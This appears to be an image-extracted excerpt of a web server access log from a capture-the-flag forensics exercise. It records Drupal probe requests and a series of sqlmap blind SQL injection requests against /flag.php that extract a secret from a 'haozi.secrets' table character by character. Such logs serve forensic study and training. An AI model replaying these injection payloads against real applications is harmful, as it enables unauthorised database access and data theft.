 Gecko) Chrome/28.0.1468.0 Safari/537.36"
1 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/minimal/minimal.info HTTP/1.1" 404 518 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36"
2 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/standard/standard.info HTTP/1.1" 404 520 "-" "Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36"
3 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/testing/testing.info HTTP/1.1" 404 518 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36"
4 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C1%2C1%29%29%3D102--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
5 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C2%2C1%29%29%3D108--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
6 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C3%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
7 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C4%2C1%29%29%3D103--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
8 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C5%2C1%29%29%3D123--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
9 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C6%2C1%29%29%3D109--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
0 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C7%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
1 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C8%2C1%29%29%3D121--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
2 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C9%2C1%29%29%3D105--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
3 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C10%2C1%29%29%3D121--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"
4 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%2
9%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C11%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (
http://sqlmap.org)"